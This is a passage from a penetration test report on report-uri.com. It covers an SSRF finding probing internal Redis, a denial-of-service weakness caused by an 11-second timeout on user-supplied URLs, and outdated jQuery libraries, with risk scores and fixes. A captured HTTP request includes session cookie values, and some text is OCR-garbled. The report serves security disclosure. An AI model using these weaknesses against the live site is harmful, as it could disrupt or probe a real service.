```

Further investigation was performed to establish which Redis commands could be sent to the Redis server through this SSRF vulnerability. As the application restricted curl protocols, the attackers could only send HTTP/HTTPS traffic. Even though Redis uses a text-based protocol it would require attackers to be able to send a new line (CRLF) sequence to be able to issue arbitrary commands to the Redis server via the SSRF attack. This however only appeared possible by using a vulnerable version of curl which was not the case in the current setup.

Other services on the servers as well as the internal network appeared to only use binary protocols and therefore were not exploitable using the same attack vector.

## **5.2.3 Risk Analysis**

| <b>Risk Category</b> | <b>Medium</b>                                                                                                                                                                                                                                                              |
|----------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 5.5<br>AV:N/AC:L/Au:S/C:P/I:P/A:N/E:H/RL:U/RC:C                                                                                                                                                                                                                            |
| CVSSv3               | 5.4<br>AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N/E:H/RL:U/RC:C                                                                                                                                                                                                                   |
| <b>Explanation</b>   | The risk of this vulnerability has been set to Medium as although it was possible<br>for remote unauthenticated attackers to send data to internal services, the<br>impact in the current configuration of servers / software version was limited to<br>service discovery. |

#### **5.2.4 Recommendation**

The application should further restrict allowed IP addresses taking into account the embedded IPv4 addresses. Additionally, the application should only accept URLs to HTTP/HTTPS ports (80/443).

#### **5.2.5 References**



#### **5.2.6 Affected Item(s)**

The affected item was:

- report-uri.com

#### <span id="page-15-1"></span><span id="page-15-0"></span>**5.3 Denial of Service for Network Services**

#### **5.3.1 Background**

Denial of Service (DoS) is an attack category whereby a malicious user influences the availability of a service, which gets interrupted or impacted. Generally, that means that a user is unable to connect to or interact with the affected component, resulting in it being unusable.

The purpose of a Denial of Service attack is to disrupt a business by rendering its systems unavailable. This can take many forms depending on the nature of the systems exposed; for example, a web page or a payment back-end might be rendered unable to answer requests.

Network-based Denial of Service attacks can render entire networks unresponsive, ultimately affecting the whole business. Distributed Denial of Service attacks (DDoS) usually coordinate the attack by instructing thousands or millions of devices to send unsolicited traffic to a target.

While a Denial of Service does not place an attacker in an advantaged position or give them further privileges on a system, it can still have a significant economic cost as it can render a business unable to operate and affect its public image.

#### **5.3.2 Details**

The application provided a set of tools that could be used by remote unauthenticated users such as CSP Analyser and SRI Hash. The tools required the user to provide a URL for testing purposes.

The application did not implement a sufficient timeout when sending requests to user-supplied servers. An example of such request is shown below:

| Cancel $\vert \langle \vert \mathbf{v} \vert \vert \rangle$<br>Go                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |           | Target: https://report-uri.com   2   ?                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Request                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |           | Response                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| Raw Params Headers Hex                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |           | Raw Headers Hex                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| POST /home/analyse url/ HTTP/1.1<br>Host: report-uri.com<br>Connection: close<br>Content-Length: 44<br>Accept: */*<br>X-Requested-With: XMLHttpRequest<br>User-Agent: Mozilla/5.0 (X11; Linux x86 64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36<br>Content-Type: application/x-www-form-urlencoded; charset=UTF-8<br>Origin: https://report-uri.com<br>Sec-Fetch-Site: same-origin<br>Sec-Fetch-Mode: cors<br>Sec-Fetch-Dest: empty<br>Referer: https://report-uri.com/home/analyse/<br>Accept-Encoding: gzip, deflate<br>Accept-Language: en-US,en; q=0.9,pt; q=0.8<br>Cookie: cfduid=dc79063ac9aecfc1cbf7f13eccd0b72351606137954; ga=GA1.2.402453382.1606137957;<br>stripe mid=eca06f6f-bddf-439a-8d17-51aa64a895c4591b16; Host-report uri sess=dovfo0sqqs4ld4q5k0v8m401i1;<br>nette-samesite=1; Host-report uri csrf=130cf4d96278ee79b0ffb9eecb96c8d4;<br>stripe_sid=db0b06a4-f026-43b7-bb53-199f2f2c36ffeff548<br>url=http963A962F962F167.71.155.385 follow=follow |           | HTTP/1.1 200 OK<br>Date: Fri, 27 Nov 2020 20:26:07 GMT<br>Content-Type: text/html: charset=UTF-8<br>Connection: close<br>CF-Ray: 5f8e94d28e34d000-GRU<br>Cache-Control: no-store, no-cache, must-revalidate<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Set-Cookie: Host-report uri sess=dovfo0sggs4ld4g5k0v8m401j1; expires=Sat, 28-Nov-2020 20:25:57 GMT;<br>Max-Age=86400: path=/: secure: HttpOniv: SameSite=Lax<br>Strict-Transport-Security: max-age=63113904; includeSubDomains; preload<br>Vary: Accept-Encoding<br>CF-Cache-Status: DYNAMIC<br>cf-request-id: 06acfb57910000d00099172000000001<br>Content-Security-Policy: default-src 'self': script-src cdn.report-uri.com api.stripe.com is.stripe.com<br>static.cloudflareinsights.com; style-src 'self' 'unsafe-inline' cdn.report-uri.com; img-src 'self' data: cdn.report-uri.com; font-src<br>'self' cdn.report-uri.com: connect-src 'self' api.stripe.com: frame-ancestors *.cloudflareworkers.com *.cloudflare.com:<br>form-action 'self' hooks.stripe.com; frame-src is.stripe.com; child-src is.stripe.com; upgrade-insecure-requests; report-uri<br>https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default<br>Content-Security-Policy-Report-Only: default-src 'self: script-src cdn.report-uri.com api.stripe.com is.stripe.com<br>'nonce-MzEzMIA1NzM0NCwyNzOwODbMDA2' static.cloudflareinsights.com; style-src 'self' 'unsafe-inline' cdn.report-uri.com;<br>imo-src 'self' data: cdn.report-uri.com: font-src 'self' cdn.report-uri.com: connect-src 'self' api.stripe.com: frame-ancestors<br>*.cloudflareworkers.com *.cloudflare.com: form-action 'self' hooks.stripe.com: frame-src is.stripe.com: child-src is.stripe.com:<br>upgrade-insecure-requests; report-uri https://scotthelme.report-uri.com/r/d/csp/enforce; report-to default<br>Expect-CT: max-age=3600, report-uri="https://scotthelme.report-uri.com/r/d/ct/reportOnly"<br>Feature-Policy: camera 'none': geolocation 'none': microphone 'none'<br>NEL: {"report_to":"default","max_age":3600,"include_subdomains":true,"failure_fraction":0.00001 }<br>Pragma: no-cache<br>Referrer-Policy: strict-origin-when-cross-origin<br>Report-To:<br>{"group":"default","max_age":3600,"endpoints":[{ 'uri":"https://scotthelme.report-uri.com/a/d/g"}],"include_subdomains":true} |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |           | X-Content-Type-Options: nosniff<br>X-Frame-Options: DENY<br>X-Xss-Protection: 1: mode=block: report=https://scotthelme.report-uri.com/r/d/xss/enforce<br>Server: cloudflare<br>Content-Length: 214                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |           | <p><a class="text-success" href="/home/analyse/http%3A%2F%2F167.71.155.38%2F">Link to these<br/>results</a></p> <div class="alert-danger"><b>Something went wrong there! Maybe check the URL and try<br/><math>aqain? &lt; b&gt; &lt; dq</math></b></div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| $?$ $ $ < $ $ + $ $ > $ $ Type a search term                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | 0 matches | $\vert$ ? $\vert$ < $\vert$ + $\vert$ > $\vert$ Type a search term<br>0 matches                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| Done                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |           | 2.586 bytes   11.061 millis                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |           |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |

*Figure 1 - Timeout after 11 seconds*

As can be seen in the right corner of the image. The request took over 11 seconds before the timeout occurred. As it would only take a split second for a malicious user to send such request, and 11

seconds for the target web server to process it, malicious users could send thousands of such requests in order to exhaust the resources of the target server which could lead to Denial of Service.

Such attack would likely be mitigated by the Cloudflare web application firewall. It could still be successful if attackers were in control of a botnet with a range of different IPs that could be used during the attack.

#### **5.3.3 Risk Analysis**

| <b>Risk Category</b> | <b>Medium</b>                                                                                                                                                                                              |
|----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| CVSS <sub>v2</sub>   | 5.5<br>AV:N/AC:L/Au:S/C:P/I:P/A:N/E:H/RL:U/RC:C                                                                                                                                                            |
| CVSS <sub>v3</sub>   | 5.4<br>AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N/E:H/RL:U/RC:C                                                                                                                                                   |
| <b>Explanation</b>   | The risk has been lowered to Medium as due to protections provided by<br>Cloudflare, attackers would likely need a botnet of machines with different IP<br>addresses to successfully carry-out the attack. |

#### **5.3.4 Recommendation**

Decrease the timeout to a lower value (3-4 seconds). Additionally, a CAPTCHA could be added to prevent users from abusing available functionality.

# **5.3.5 References**



#### **5.3.6 Affected Item(s)**

The affected item was:

report-uri.com

#### <span id="page-17-1"></span><span id="page-17-0"></span>**5.4 Outdated Software Detected**

#### **5.4.1 Background**

Software vendors release security updates to provide fixes to vulnerabilities in their software and missing any of these patches could result in services becoming outdated. Outdated services can expose a wide range of vulnerabilities, from client-side attacks such as Cross-Site Scripting to service-side attacks such as Remote Code Execution.

This becomes especially important for software that has become unsupported or obsolete. Unsupported software will not receive any new security patches when issues are identified. As such, any affected services utilising obsolete software will remain susceptible to any existing vulnerabilities and any new exploits that may be discovered in the future.

An abundance of outdated software on a network can also indicate a failure in policy to help ensure that software present on a network remains up to date and secure.

#### **5.4.2 Details**

The application used multiple outdated JavaScript libraries as can be seen in the response below:

```
GET /home/tools HTTP/1.1
Host: report-uri.com
HTTP/1.1 200 OK
…
<script src="https://cdn.report-uri.com/libs/jquery/3.4.1/jquery.min.js
<script src="https://cdn.report-uri.com/libs/jquery-migrate/3.1.0/jquery-
migrate.min.js"
<script 
src="https://cdn.reporturi.com/libs/noUiSlider/14.1.1/nouislider.min.js"
..
```
All of the above appeared to be released over 1 year ago. The latest versions at the time of writing were:

- jQuery 3.5.1
- jquery-migrate 3.3.2
- noUiSlider 14.6.3

Additionally, jQuery version used by the application (3.4.1) is known to be affected by a Cross-site Scripting (XSS) vulnerability as per the reference [3] below.

# **5.4.3 Risk Analysis**

| <b>Risk Category</b> | Low                                                                                                                               |
|----------------------|-----------------------------------------------------------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 4.3<br>AV:N/AC:M/Au:N/C:P/I:N/A:N                                                                                                 |
| CVSSv3               | 3.7<br>AV:N/AC:H/PR:N/UI:N/S:U/C:L/I:N/A:N                                                                                        |
| <b>Explanation</b>   | The risk of this issue has been set to Low, as the outdated/vulnerable software<br>did not seem exploitable in the current setup. |

## **5.4.4 Recommendation**

Pentest recommends that all libraries used by the applications are updated to the latest versions.

In addition to this, policies and procedures should be reviewed to ensure that security patches and software versions are kept up to date.

# **5.4.5 References**



#### **5.4.6 Affected Item(s)**

The affected item was:

